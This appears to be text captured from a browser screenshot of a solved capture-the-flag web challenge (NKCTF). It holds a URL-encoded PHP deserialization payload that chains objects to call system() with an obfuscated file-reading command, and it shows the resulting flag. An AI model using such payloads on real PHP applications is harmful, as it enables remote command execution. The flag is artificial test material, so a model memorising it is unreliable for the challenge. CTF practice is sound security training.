 不安全 | 9c7ccd24-edf3-46a9-b34d-471e47231558.node.yuzhian.com.cn:8000/?p=O%3A7%3A"Welcome"%3A2%3A...
JH
4
:::::::::::::: f1ag :::::::::::::: NKCTF{e46e8314-8706-413f-8e40-f33b30dd7c37}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://9c7ccd24-edf3-46a9-b34d-471e47231558.node.yuzhian.com.cn:8000/?
p=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A4%3A%22name%22%3BO%3A5%3A%22Hell0%22%3A1%3A%7Bs%3A4%3A%22func%22%3BO%3A5%3A%22Happy%22%3A2%3A%7Bs%3A5%3A%22shell%22%
3Bs%3A6%3A%22system%22%3Bs%3A3%3A%22cmd%22%3Bs%3A60%3A%22cd+%2F%3Bmore+%60php+-
r+%22echo+chr%28102%29.chr%2849%29.chr%2897%29.chr%28103%29%3B%22%60%22%3B%7D%7Ds%3A3%3A%22arg%22%3BN%3B%7D
Use POST method
MODIFY HEADER